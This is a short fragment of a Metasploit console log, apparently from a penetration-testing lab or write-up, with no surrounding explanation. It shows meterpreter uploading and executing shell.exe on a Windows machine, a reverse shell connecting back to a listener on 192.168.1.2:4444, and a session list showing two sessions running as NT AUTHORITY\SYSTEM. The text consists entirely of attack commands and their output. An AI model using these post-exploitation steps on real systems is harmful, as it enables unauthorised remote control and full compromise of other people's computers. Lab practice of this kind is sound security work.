 meterpreter > upload shell.exe .
[*] uploading  : shell.exe -> .
[*] uploaded   : shell.exe -> .\shell.exe
meterpreter > execute -f shell.exe
Process 3276 created.
meterpreter >
[*] Sending stage (205379 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.2:4444 -> 192.168.1.4:50076) at 2020-03-10 05:47:46 -0400
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  2         meterpreter php/windows  SYSTEM (0) @ WIN-ABAFOJBHK8A           192.168.1.2:4444 -> 192.168.1.4:50075 (192.168.1.3)
  3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-ABAFOJBHK8A  192.168.1.2:4444 -> 192.168.1.4:50076 (fe80::987:8b60:c0bc: